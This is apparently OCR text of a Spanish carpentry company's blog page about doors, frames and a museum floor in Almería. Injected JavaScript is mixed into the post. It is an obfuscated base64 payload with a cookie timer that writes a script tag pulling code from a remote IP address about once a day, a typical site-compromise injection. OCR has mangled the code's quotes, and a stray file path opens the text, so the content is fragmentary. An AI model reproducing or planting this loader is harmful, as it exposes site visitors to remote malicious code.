
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
carpinteria
,
marcos
,
premarcos
,
puertas
Publicado por: | el septiembre 30, 2015
SUELO MUSEO DE LA GUITARRA-
ALMERIA